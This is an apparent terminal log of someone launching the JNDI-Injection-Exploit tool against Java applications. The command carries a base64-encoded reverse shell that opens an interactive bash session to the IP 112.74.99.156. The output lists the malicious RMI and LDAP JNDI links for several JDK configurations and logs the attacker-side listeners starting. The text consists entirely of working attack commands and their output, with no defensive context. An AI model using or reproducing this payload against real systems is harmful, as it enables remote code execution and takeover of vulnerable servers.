 [root@iZwz99izm09ag1b7pppivxZ home]#  java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{ec
ho,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTIuNzQuOTkuMTU2LzEwMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" -A 112.74.99.156
[ADDRESS] >> 112.74.99.156
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTIuNzQuOTkuMTU2LzEwMjM0IDA+JjE=}|{base64,-d}|{bash,
-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
classpath):
rmi://112.74.99.156:1099/tp4gsy
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://112.74.99.156:1099/v2u8hl
ldap://112.74.99.156:1389/v2u8hl
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://112.74.99.156:1099/fqjhgk
ldap://112.74.99.156:1389/fqjhgk
----------------------------Server Log----------------------------
2023-07-13 16:03:43 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-13 16:03:43 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-13 16:03:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389